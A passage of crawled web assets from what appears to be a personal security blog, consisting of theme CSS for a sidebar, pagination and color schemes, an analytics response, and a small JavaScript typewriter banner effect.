          user-select: none;
}

/* Style the `label` that we use to target the `.sidebar-checkbox` */
.sidebar-toggle {
  position: absolute;
  top:  .8rem;
  left: 1rem;
  display: flex;
  align-items: center;
  padding: .25rem .75rem;
  color: #505050;
  background-color: #fff;
  border-radius: .25rem;
  cursor: pointer;
}

.sidebar-toggle::before {
  display: inline-block;
  width: 32px;
  height: 32px;
  content: "";
  background: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' fill='%23555' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M2.5 11.5A.5.5 0 013 11h10a.5.5 0 010 1H3a.5.5 0 01-.5-.5zm0-4A.5.5 0 013 7h10a.5.5 0 010 1H3a.5.5 0 01-.5-.5zm0-4A.5.5 0 013 3h10a.5.5 0 010 1H3a.5.5 0 01-.5-.5z' clip-rule='evenodd'/%3E%3C/svg%3E") no-repeat;
}

.sidebar-toggle:active,
#sidebar-checkbox:focus ~ .sidebar-toggle,
#sidebar-checkbox:checked ~ .sidebar-toggle {
  color: #fff;
  background-color: #555;
}

.sidebar-toggle:active:before,
#sidebar-checkbox:focus ~ .sidebar-toggle::before,
#sidebar-checkbox:checked ~ .sidebar-toggle::before {
  background: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M2.5 11.5A.5.5 0 013 11h10a.5.5 0 010 1H3a.5.5 0 01-.5-.5zm0-4A.5.5 0 013 7h10a.5.5 0 010 1H3a.5.5 0 01-.5-.5zm0-4A.5.5 0 013 3h10a.5.5 0 010 1H3a.5.5 0 01-.5-.5z' clip-rule='evenodd'/%3E%3C/svg%3E") no-repeat;
}

@media (min-width: 30.1em) {
  .sidebar-toggle {
    position: fixed;
  }
}

@media print {
  .sidebar-toggle {
    display: none;
  }
}

/* Slide effect
 *
 * Handle the sliding effects of the sidebar and content in one spot, seperate
 * from the default styles.
 *
 * As an a heads up, we don't use `transform: translate3d()` here because when
 * mixed with `position: fixed;` for the sidebar toggle, it creates a new
 * containing block. Put simply, the fixed sidebar toggle behaves like
 * `position: absolute;` when transformed.
 *
 * Read more about it at http://meyerweb.com/eric/thoughts/2011/09/12/.
 */

.wrap,
.sidebar,
.sidebar-toggle {
  -webkit-backface-visibility: hidden;
      -ms-backface-visibility: hidden;
          backface-visibility: hidden;
}
.wrap,
.sidebar-toggle {
  -webkit-transition: -webkit-transform .3s ease-in-out;
          transition: transform .3s ease-in-out;
}

#sidebar-checkbox:checked + .sidebar {
  z-index: 10;
  visibility: visible;
}
#sidebar-checkbox:checked ~ .sidebar,
#sidebar-checkbox:checked ~ .wrap,
#sidebar-checkbox:checked ~ .sidebar-toggle {
  -webkit-transform: translateX(14rem);
      -ms-transform: translateX(14rem);
          transform: translateX(14rem);
}


/*
 * Posts and pages
 *
 * Each post is wrapped in `.post` and is used on default and post layouts. Each
 * page is wrapped in `.page` and is only used on the page layout.
 */

.page,
.post {
  margin-bottom: 4em;
}

/* Blog post or page title */
.page-title,
.post-title,
.post-title a {
  color: #303030;
}
.page-title,
.post-title {
  margin-top: 0;
}

/* Meta data line below post title */
.post-date {
  display: block;
  margin-top: -.5rem;
  margin-bottom: 1rem;
  color: #9a9a9a;
}

/* Related posts */
.related {
  padding-top: 2rem;
  padding-bottom: 2rem;
  border-top: 1px solid #eee;
}
.related-posts {
  padding-left: 0;
  list-style: none;
}
.related-posts h3 {
  margin-top: 0;
}
.related-posts li small {
  font-size: 75%;
  color: #999;
}
.related-posts li a:hover {
  color: #268bd2;
  text-decoration: none;
}
.related-posts li a:hover small {
  color: inherit;
}


/*
 * Pagination
 *
 * Super lightweight (HTML-wise) blog pagination. `span`s are provide for when
 * there are no more previous or next posts to show.
 */

.pagination {
  overflow: hidden; /* clearfix */
  margin-left: -1rem;
  margin-right: -1rem;
  font-family: Calibri, Candara, Segoe, "Segoe UI", Optima, Arial, sans-serif;
  color: #ccc;
  text-align: center;
}

/* Pagination items can be `span`s or `a`s */
.pagination-item {
  display: block;
  padding: 1rem;
  border: 1px solid #eee;
}
.pagination-item:first-child {
  margin-bottom: -1px;
}

/* Only provide a hover state for linked pagination items */
a.pagination-item:hover {
  background-color: #f5f5f5;
}

@media (min-width: 30em) {
  .pagination {
    margin: 3rem 0;
  }
  .pagination-item {
    float: left;
    width: 50%;
  }
  .pagination-item:first-child {
    margin-bottom: 0;
    border-top-left-radius:    4px;
    border-bottom-left-radius: 4px;
  }
  .pagination-item:last-child {
    margin-left: -1px;
    border-top-right-radius:    4px;
    border-bottom-right-radius: 4px;
  }
}


/*
 * Reverse layout
 *
 * Flip the orientation of the page by placing the `.sidebar` and sidebar toggle
 * on the right side.
 */

.layout-reverse .sidebar {
  left: auto;
  right: -14rem;
}
.layout-reverse .sidebar-toggle {
  left: auto;
  right: 1rem;
}

.layout-reverse #sidebar-checkbox:checked ~ .sidebar,
.layout-reverse #sidebar-checkbox:checked ~ .wrap,
.layout-reverse #sidebar-checkbox:checked ~ .sidebar-toggle {
  -webkit-transform: translateX(-14rem);
      -ms-transform: translateX(-14rem);
          transform: translateX(-14rem);
}


/*
 * Themes
 *
 * Apply custom color schemes by adding the appropriate class to the `body`.
 * Based on colors from Base16: http://chriskempson.github.io/base16/#default.
 */

/* Red */
.theme-base-08 .sidebar,
.theme-base-08 .sidebar-toggle:active,
.theme-base-08 #sidebar-checkbox:checked ~ .sidebar-toggle {
  background-color: #ac4142;
}
.theme-base-08 .container a,
.theme-base-08 .sidebar-toggle,
.theme-base-08 .related-posts li a:hover {
  color: #ac4142;
}

/* Orange */
.theme-base-09 .sidebar,
.theme-base-09 .sidebar-toggle:active,
.theme-base-09 #sidebar-checkbox:checked ~ .sidebar-toggle {
  background-color: #d28445;
}
.theme-base-09 .container a,
.theme-base-09 .sidebar-toggle,
.theme-base-09 .related-posts li a:hover {
  color: #d28445;
}

/* Yellow */
.theme-base-0a .sidebar,
.theme-base-0a .sidebar-toggle:active,
.theme-base-0a #sidebar-checkbox:checked ~ .sidebar-toggle {
  background-color: #f4bf75;
}
.theme-base-0a .container a,
.theme-base-0a .sidebar-toggle,
.theme-base-0a .related-posts li a:hover {
  color: #f4bf75;
}

/* Green */
.theme-base-0b .sidebar,
.theme-base-0b .sidebar-toggle:active,
.theme-base-0b #sidebar-checkbox:checked ~ .sidebar-toggle {
  background-color: #90a959;
}
.theme-base-0b .container a,
.theme-base-0b .sidebar-toggle,
.theme-base-0b .related-posts li a:hover {
  color: #90a959;
}

/* Cyan */
.theme-base-0c .sidebar,
.theme-base-0c .sidebar-toggle:active,
.theme-base-0c #sidebar-checkbox:checked ~ .sidebar-toggle {
  background-color: #75b5aa;
}
.theme-base-0c .container a,
.theme-base-0c .sidebar-toggle,
.theme-base-0c .related-posts li a:hover {
  color: #75b5aa;
}

/* Blue */
.theme-base-0d .sidebar,
.theme-base-0d .sidebar-toggle:active,
.theme-base-0d #sidebar-checkbox:checked ~ .sidebar-toggle {
  background-color: #6a9fb5;
}
.theme-base-0d .container a,
.theme-base-0d .sidebar-toggle,
.theme-base-0d .related-posts li a:hover {
  color: #6a9fb5;
}

/* Magenta */
.theme-base-0e .sidebar,
.theme-base-0e .sidebar-toggle:active,
.theme-base-0e #sidebar-checkbox:checked ~ .sidebar-toggle {
  background-color: #aa759f;
}
.theme-base-0e .container a,
.theme-base-0e .sidebar-toggle,
.theme-base-0e .related-posts li a:hover {
  color: #aa759f;
}

/* Brown */
.theme-base-0f .sidebar,
.theme-base-0f .sidebar-toggle:active,
.theme-base-0f #sidebar-checkbox:checked ~ .sidebar-toggle {
  background-color: #8f5536;
}
.theme-base-0f .container a,
.theme-base-0f .sidebar-toggle,
.theme-base-0f .related-posts li a:hover {
  color: #8f5536;
}


/*
 * Overlay sidebar
 *
 * Make the sidebar content overlay the viewport content instead of pushing it
 * aside when toggled.
 */

.sidebar-overlay #sidebar-checkbox:checked ~ .wrap {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}
.sidebar-overlay #sidebar-checkbox:checked ~ .sidebar-toggle {
  box-shadow: 0 0 0 .25rem #fff;
}
.sidebar-overlay #sidebar-checkbox:checked ~ .sidebar {
  box-shadow: .25rem 0 .5rem rgba(0,0,0,.1);
}

/* Only one tweak for a reverse layout */
.layout-reverse.sidebar-overlay #sidebar-checkbox:checked ~ .sidebar {
  box-shadow: -.25rem 0 .5rem rgba(0,0,0,.1);
}

.dropshadowclass {
  border: solid 1px #CCC;
  -moz-box-shadow: 5px 5px 0px #999;
  -webkit-box-shadow: 5px 5px 0px #999;
  box-shadow: 5px 5px 0px #999;
}

.note
{
     -moz-border-radius: 6px;
     -webkit-border-radius: 6px;
     background-color: #f0f7fb;
     background-image: url(../images/icons/note-icon.png);
     background-position: 9px 0px;
     background-repeat: no-repeat;
     border: solid 1px #3498db;
     border-radius: 6px;
     line-height: 18px;
     overflow: hidden;
     padding: 15px 60px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://phackt.com/public/css/terminal-text-effect.css
body_size: -468
content:
@import url(https://fonts.googleapis.com/css?family=Khula:700);

.console-underscore {
   display:inline-block;
  position:relative;
  top:-0.14em;
  left:10px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1202277587&t=pageview&_s=1&dl=https%3A%2F%2Fphackt.com%2Fpentesting-bloodhound-cypher-queries&ul=en-us%40posix&dt=More%20BloodHound%20Cypher%20queries%20%7C%20phackt.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=506350279&gjid=298315920&cid=477476553.1769910629&tid=UA-179138758-1&_gid=844189669.1769910629&_r=1&_slc=1&z=587677052
body_size: -449
content:
2,cG-T8NW5Y2JJD

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://phackt.com/public/js/terminal-text-effect.js?_=1769910626978
body_size: 55
content:
// Credits to https://codepen.io/Tbgse/full/dYaJyJ
// function([string1, string2],target id,[color1,color2])    
 consoleText(['Web Security', 'Pentesting', 'Development', 'Labs & Certifications', 'AD Exploitation'], 'text',['#d9230f']);

function consoleText(words, id, colors) {
  if (colors === undefined) colors = ['#fff'];
  var visible = true;
  var con = document.getElementById('console');
  var letterCount = 1;
  var x = 1;
  var waiting = false;
  var target = document.getElementById(id)
  target.setAttribute('style', 'color:' + colors[0])
  window.setInterval(function() {

    if (letterCount === 0 && waiting === false) {
      waiting = true;
      target.innerHTML = words[0].substring(0, letterCount)
      window.setTimeout(function() {
        var usedColor = colors.shift();
        colors.push(usedColor);
        var usedWord = words.shift();
        words.push(usedWord);
        x = 1;
        target.setAttribute('style', 'color:' + colors[0])
        letterCount += x;
        waiting = false;
      }, 1000)
    } else if (letterCount === words[0].length + 1 && waiting === false) {
      waiting = true;
      window.setTimeout(function() {
        x = -1;
        letterCount += x;
        waiting = false;
      }, 1000)
    } else if (waiting === false) {
      target.innerHTML = words[0].substring(0, letterCount)
      letterCount += x;
    }
  }, 70)
  window.setInterval(function() {
    if (visible === true) {
      con.className = 'console-underscore hidden'
      visible = false;

    } else {
      con.className = 'console-underscore'

      visible = true;
    }
  }, 150)
}